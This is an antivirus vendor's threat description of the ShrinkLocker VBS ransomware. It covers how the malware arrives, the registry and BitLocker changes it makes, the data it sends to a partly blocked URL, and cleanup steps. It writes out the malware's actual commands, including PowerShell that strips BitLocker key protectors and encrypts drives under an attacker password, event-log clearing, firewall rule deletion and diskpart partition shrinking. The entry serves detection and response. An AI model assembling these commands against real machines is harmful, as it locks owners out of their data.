Ransom.VBS.SHRINKLOCKER.RG
Generic.VBS.ShrinkLocker.A.EABA5996 (BITDEFENDER)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW
Downloaded from the Internet, Dropped by other malware
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
TECHNICAL DETAILS
41,403 bytes
VBS
No
27 May 2024
Collects system information, Connects to URLs/IPs, Displays windows, Encrypts files, Modifies system registry
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware adds the following processes:
- bcdboot {Boot Drive}:\windows /s {New Drive} → reinstall the boot files on the new primary partitions
- reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f
- reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v scforceoption /t REG_DWORD /d 1 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UseAdvancedStartup /t REG_DWORD /d 1 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v EnableBDEWithNoTPM /t REG_DWORD /d 1 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UseTPM /t REG_DWORD /d 2 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UseTPMPIN /t REG_DWORD /d 2 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UseTPMKey /t REG_DWORD /d 2 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UseTPMKeyPIN /t REG_DWORD /d 2 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v EnableNonTPM /t REG_DWORD /d 1 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UsePartialEncryptionKey /t REG_DWORD /d 2 /f
- reg add "HKLM\SOFTWARE\Policies\Microsoft\FVE" /v UsePIN /t REG_DWORD /d 2 /f
- ServerManagerCmd -install BitLocker -allSubFeatures
- powershell.exe -Command Install-WindowsFeature BitLocker -IncludeAllSubFeature -IncludeManagementTools
- powershell.exe -Command "$protectors = (Get-BitLockerVolume -MountPoint {Target Drive}).KeyProtector; if ($protectors -ne $null) { foreach ($protector in $protectors) { Remove-BitLockerKeyProtector -MountPoint {Target Drive} -KeyProtectorId $protector.KeyProtectorId } }"
- powershell.exe -Command $a=ConvertTo-SecureString "'{Bitlocker Paassword}'" -asplaintext -force;Enable-BitLocker {Target Drive} -s -qe -pwp -pw $a
- powershell.exe -Command Resume-BitLocker -MountPoint {Target Drive}
- wevtutil -cl "Windows PowerShell"
- netsh advfirewall set allprofiles state on
- netsh advfirewall firewall delet rule name=all
- schtasks /Delete /TN "copy" /F
- schtasks /Delete /TN "disk" /F
Other System Modifications
This Ransomware adds the following registry entries:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\
Control\Terminal Server
fDenyTSConnections = 1
(Note: The default value data of the said registry entry is 1.)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
scforceoption = 1
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UseAdvancedStartup = 1
(Note: The default value data of the said registry entry is {User-defined value}.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
EnableBDEWithNoTPM = 1
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UseTPM = 2
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UseTPMPIN = 2
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UseTPMKey = 2
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UseTPMKeyPIN = 2
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
EnableNonTPM = 1
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UsePartialEncryptionKey = 2
(Note: The default value data of the said registry entry is {User-defined value}.)
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\FVE
UsePIN = 2
(Note: The default value data of the said registry entry is 0.)
Information Theft
This Ransomware gathers the following data:
- Hard Drive Used Space
- Hard Drive Free Space
- Hard Drive Label
- Total RAM
- Used RAM
- Available RAM
- Computer Name
- Available Fixed Drives
- Generated Bitlocker Encryption Key
- Network Performance
Stolen Information
This Ransomware sends the gathered information via HTTP POST to the following URL:
- https://{BLOCKED}ted-eating-meals-top.trycloudflare.com/updatelog
Other Details
This Ransomware does the following:
- It terminates itself if the current domain is different from its target domain.
- It terminates and deletes itself if the name of the operating system contains “xp”, “2000”, “2003”, or “vista”.
- It issues the following commands to diskpart to do the following:
- Shrink the size of non-boot partitions by 100 MB
- Select Volume {Target Drive}
- shrink desired=100
- exit
- Split the unallocated space into new 100 MB primary partitions. Format these partitions with the override parameter, assign a file system and a drive letter to each. Activate these partitions.
- Select Volume {Target Drive}
- create partition primary size=100
- format quick recommended override
- assign
- active
- exit
- Remove the drive letter from the selected partition.
- Select Volume {New Drive}
- remove
- exit
- Shrink the size of non-boot partitions by 100 MB
- It starts the BitLocker Drive Encryption Service (BDESVC) if it is not running.
- It changes the boot drive label into the attacker’s email.
- It deletes the following files if the computer name is "MWIDC001":
- \\{Target Domain Name}\SYSVOL\{Target Domain Name}\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\ScheduledTasks\ScheduledTasks.xml
- \\{Target Domain Name}\SYSVOL\{Target Domain Name}\scripts\Logon.vbs
- \\{Target Domain Name}\SYSVOL\{Target Domain Name}\scripts\disk.vbs
- It disables BitLocker's encryption key protector and deletes them. It then allows for a numerical password to be used as a protector and for encryption to be turned on.
- It generates a random encryption key for Bitlocker using the following information as seed:
- Pre-specified characters
- Hard Drive Used Space
- Hard Drive Free Space
- Total RAM
- Used RAM
- Available RAM
- Network Performance
- It enables Bitlocker on the drives found in the affected machine using its generated encryption key.
- It shows the following prompt when the affected machine reboots:

SOLUTION
9.800
19.458.02
10 Jul 2024
19.459.00
11 Jul 2024
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Restore encrypted files from backup.
Step 3
Scan your computer with your Trend Micro product to delete files detected as Ransom.VBS.SHRINKLOCKER.RG. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Did this description help? Tell us how we did.

